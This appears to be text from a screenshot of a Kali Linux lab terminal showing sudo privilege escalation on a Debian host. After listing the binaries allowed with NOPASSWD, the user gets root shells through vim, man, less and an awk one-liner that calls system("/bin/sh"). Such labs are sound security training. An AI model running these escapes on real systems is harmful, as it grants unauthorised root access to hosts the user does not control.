 user@debian: ~
09:06 AM
user@debian: ~
File Actions Edit View Help
kali@kali: ~/Desktop × user@debian: ~ ×
User user may run the following commands on this host:
(root) NOPASSWD: /usr/sbin/iftop
(root) NOPASSWD: /usr/bin/find
(root) NOPASSWD: /usr/bin/nano
(root) NOPASSWD: /usr/bin/vim
(root) NOPASSWD: /usr/bin/man
(root) NOPASSWD: /usr/bin/awk
(root) NOPASSWD: /usr/bin/less
(root) NOPASSWD: /usr/bin/ftp
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/sbin/apache2
(root) NOPASSWD: /bin/more
user@debian:~$ sudo /usr/bin/vim
KALI LINUX ™
sh-4.1#
sh-4.1#
sh-4.1# exit
exit
“the quieter you become, the more you are able to hear”
Press ENTER or type command to continue
user@debian:~$ sudo /usr/bin/man ls
sh-4.1# exit
exit
!done (press RETURN)
user@debian:~$ sudo /usr/bin/awk 'BEGIN {system("/bin/sh")}'
sh-4.1# exit
exit
user@debian:~$
user@debian:~$ sudo /usr/bin/less
Missing filename ("less --help" for help)
user@debian:~$ sudo /usr/bin/less myvpn.ovpn
sh-4.1#